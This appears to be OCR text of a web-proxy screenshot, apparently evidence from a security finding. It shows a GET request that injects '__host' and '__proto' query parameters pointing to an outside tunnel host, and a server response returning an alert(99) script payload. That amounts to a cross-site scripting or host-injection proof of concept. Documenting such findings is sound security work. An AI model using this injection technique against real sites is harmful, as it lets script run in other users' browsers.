 Request
Pretty Raw Hex \n
1 GET /index.html?__host=aeb049541f4b1b.lhr.life&__proto=https HTTP/2
2 Host: redacted.redacted.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/html
4 Etag: "1c-5ebe8afaccee3"
5 Last-Modified: Wed, 26 Oct 2022 04:44:55 GMT
6 Vary: Origin
7 X-Cache: miss
8 X-Cloud-Trace-Context: fc307bf5d9542e4c40cd0f4
9 Date: Mon, 31 Oct 2022 05:06:00 GMT
10 Server: Google Frontend
11 Content-Length: 28
12
13 <script>
alert(99);
</script>
14